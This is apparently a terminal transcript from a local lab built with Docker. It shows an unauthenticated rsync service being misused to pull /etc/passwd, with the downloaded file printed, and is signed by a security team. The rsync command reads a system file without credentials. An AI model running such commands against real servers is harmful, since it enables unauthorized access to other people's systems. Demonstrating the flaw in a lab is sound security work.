 appledeMacBook-Pro:common 99$ rsync -av rsync://127.0.0.1:873/src/etc/passwd ./
receiving file list ... done
passwd
sent 38 bytes  received 1308 bytes  2692.00 bytes/sec
total size is 1197  speedup is 0.89
appledeMacBook-Pro:common 99$ ls
1.png Dockerfile docker-entrypoint.sh
2.png README.md passwd
3.png docker-compose.yml rsyncd.conf
appledeMacBook-Pro:common 99$ cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
Tide安全团队
Tide安全团队